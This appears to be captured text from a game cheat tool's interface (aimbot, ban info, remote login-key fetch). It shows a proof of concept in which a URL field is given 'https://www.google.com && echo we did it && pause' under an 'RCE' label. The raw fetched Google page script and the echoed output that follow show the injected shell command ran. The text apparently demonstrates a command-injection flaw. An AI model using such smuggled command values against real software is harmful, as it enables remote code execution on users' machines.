 Visuals
Aimbot
Misc
Login
?
Ban Info
Calculation Data
Login via url
retrieve login key remotely
https://www.google.com && echo we did it && pause
Fetch key
RCE
;})();(function(){var pmc='{\x22d\x22:{},\x2
m-hp\x22,\x22dh\x22:true,\x22ds\x22:\x22\x22
\x22:{\x22cibl\x22:\x22Clear Search\x22,\x22
22,\x22lml\x22:\x22Learn more\x22,\x22psrc\x
22\\u003EWeb History\\u003C/a\\u003E\x22,\x2
x22Google Search\x22},\x22ovr\x22:{},\x22pq\
x22:\x22\x22,\x22rfs\x22:[],\x22sbas\x22:\x220 3px 8px 0 rgba(0,0,0,0.2),0 0 0 1px rgba(0,0,0,0.08)\x22,\x22stok\x22:\x2
2ZPzzdzYtgxWxltXMgjK-0Yb-L_Y\x22}}';google.pmc=JSON.parse(pmc);})();(function(){var b=function(a){var c=0;return functio
n(){return c<a.length?{done:!1,value:a[c++]}:{done:!0}}};
var e=this||self;var g,h;a:{for(var k=["CLOSURE_FLAGS"],l=e,n=0;n<k.length;n++)if(l=l[k[n]],null==l){h=null;break a}h=l}
var p=h&&h[610401301];g=null!=p?p:!1;var q,r=e.navigator;q=r?r.userAgentData||null:null;function t(a){return g?q?q.brand
s.some(function(c){return(c=c.brand)&&-1!=c.indexOf(a)}):!1:!1}function u(a){var c;a:{if(c=e.navigator)if(c=c.userAgent)
break a;c=""}return-1!=c.indexOf(a)};function v(){return g?!!q&&0<q.brands.length:!1}function w(){return u("Safari")&&!(
x()||(v()?0:u("Coast"))||(v()?0:u("Opera"))||(v()?0:u("Edge"))||(v()?t("Microsoft Edge"):u("Edg/"))||(v()?t("Opera"):u("
OPR"))||u("Firefox")||u("FxiOS")||u("Silk")||u("Android"))}function x(){return v()?t("Chromium"):(u("Chrome")||u("CriOS"
))&&!(v()?0:u("Edge"))||u("Silk")}function y(){return u("Android")&&!(x()||u("Firefox")||u("FxiOS")||(v()?0:u("Opera"))|
|u("Silk"))};var z=v()?!1:u("Trident")||u("MSIE");y();x();w();Object.freeze(new function(){});Object.freeze(new function
(){});var A=!z&&!w(),D=function(a){if(/-[a-z]/.test("ved"))return null;if(A&&a.dataset){if(y()&&!("ved"in a.dataset))ret
urn null;a=a.dataset.ved;return void 0===a?null:a}return a.getAttribute("data-"+"ved".replace(/([A-Z])/g,"-$1").toLowerC
ase())};var E=[],F=null;function G(a){a=a.target;var c=performance.now(),f=[],H=f.concat,d=E;if(!(d instanceof Array)){v
ar m="undefined"!=typeof Symbol&&Symbol.iterator&&d[Symbol.iterator];if(m)d=m.call(d);else if("number"==typeof d.length)
d={next:b(d)};else throw Error("a`"+String(d));for(var B=[];!(m=d.next()).done;)B.push(m.value);d=B}E=H.call(f,d,[c]);if
(a&&a instanceof HTMLElement)if(a===F){if(c=4<=E.length)c=5>(E[E.length-1]-E[E.length-4])/1E3;if(c){c=google.getEI(a);a.
hasAttribute("data-ved")?f=a?D(a)||"":"":f=(f=
a.closest("[data-ved]"))?D(f)||"":"";f=f||"";if(a.hasAttribute("jsname"))a=a.getAttribute("jsname");else{var C;a=null==(
C=a.closest("[jsname]"))?void 0:C.getAttribute("jsname")}google.log("rcm","&ei="+c+"&ved="+f+"&jsname="+(a||""))}}else F
=a,E=[c]}window.document.addEventListener("DOMContentLoaded",function(){document.body.addEventListener("click",G)});}).c
all(this);</script></body></html>we did it
Press any key to continue . . .